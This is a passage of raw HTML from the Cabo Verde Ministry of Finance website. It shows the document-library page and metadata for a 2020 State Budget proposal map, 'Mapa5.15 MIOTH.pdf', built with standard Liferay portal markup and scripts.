Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa5.15 MIOTH.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=YqY6XHFf" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1765831160762"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483906"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa5.15 MIOTH.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_upjs" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa5.15 MIOTH.pdf</h4> <span class="label label-info" id="lcaw"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version=1.0&t=1571394682356&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version=1.0&amp;t=1571394682356&amp;download=true" id="wyzh" title="Download (18KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?t=1571394682356" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa5.15%20MIOTH.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 18KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483906",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="hjtx" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_xf1uM3dd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_xf1uM3dd"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_r421RaFa"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_r421RaFa"     type="hidden" value="2019-10-08T11:02:15Z"   /> 2019-10-08T11:02:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_HHIO06y2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_HHIO06y2"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_HZMvPn28"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_HZMvPn28"     type="hidden" value="2019-10-08T11:02:15Z"   /> 2019-10-08T11:02:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_tWZjxTIm"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_tWZjxTIm"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_W9Wrww6E"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_W9Wrww6E"     type="hidden" value="2019-10-08T11:02:15Z"   /> 2019-10-08T11:02:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_mVrnN1bH"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_mVrnN1bH"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_rofJ8LZB"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_rofJ8LZB"     type="hidden" value="2019-10-08T11:02:15Z"   /> 2019-10-08T11:02:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_AkKTyD3R"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_AkKTyD3R"     type="hidden" value="2019-10-08T11:02:15Z"   /> 2019-10-08T11:02:15Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa5.15 MIOTH.pdf"> Mapa5.15 MIOTH.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version=1.0&t=1571394682356&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483906",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version=1.0&t=1571394682356&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="mdyr"> <div class="panel-heading" id="mdyrHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="mdyrContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#mdyrContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="mdyrHeader" class="collapse panel-collapse in" data-parent="#" id="mdyrContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="kebl_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1765831161020"   /> <input name="p_auth" type="hidden" value="YqY6XHFf" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="kebl_"   /> <input  class="field form-control"  